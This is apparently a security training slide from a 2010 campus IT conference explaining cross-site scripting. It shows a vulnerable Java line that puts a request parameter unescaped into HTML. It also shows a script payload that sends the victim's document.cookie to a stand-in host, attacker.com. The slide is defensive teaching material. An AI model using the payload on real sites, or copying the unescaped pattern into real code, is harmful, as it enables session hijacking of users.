 A2. Cross-Site Scripting (XSS)

Example Attack Scenario

(String) page +=
"<input name='creditcard' type= 'TEXT' value='" + request.getParameter("CC") + "'>";

The attacker modifies the 'CC' parameter in their browser to:
'><script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo='+document.cookie</script>'.

This causes the victim's session ID to be sent to the attacker's website, allowing the attacker to hijack the user's current session.

Access more information security training for campus technical staff and earn CEUs:
its.mnscu.edu/security/training/

INFORMATION SECURITY TRAINING
MNSCU IT CONFERENCE, APRIL 2010
IST